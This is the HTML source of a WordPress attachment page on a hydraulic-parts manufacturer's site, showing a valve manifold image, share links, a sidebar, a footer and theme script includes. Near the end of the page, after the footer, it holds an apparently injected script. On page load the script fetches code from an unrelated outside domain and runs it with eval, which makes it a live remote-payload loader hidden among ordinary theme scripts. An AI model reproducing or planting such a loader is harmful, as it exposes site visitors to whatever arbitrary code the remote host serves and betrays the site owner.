				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="cartridge valve manifold_05" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05.jpg'><img width="300" height="184" src="https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05-300x184.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05-176x108.jpg 176w, https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05-200x123.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-21T09:15:57+00:00		</span>
	
<span>August 21st, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/cartridge-valve-manifold_05.jpg&amp;p&#091;title&#093;=cartridge%20valve%20manifold_05" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=cartridge%20valve%20manifold_05&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcartridge-valve-manifold%2Fcartridge-valve-manifold_05%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/&amp;title=cartridge%20valve%20manifold_05&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcartridge-valve-manifold%2Fcartridge-valve-manifold_05%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2Fcartridge-valve-manifold_05.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=cartridge valve manifold_05&amp;body=https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#115;&#097;&#108;se&#064;&#106;&#097;d&#101;-cr&#111;w&#110;.c&#111;m" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"91754a67aa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
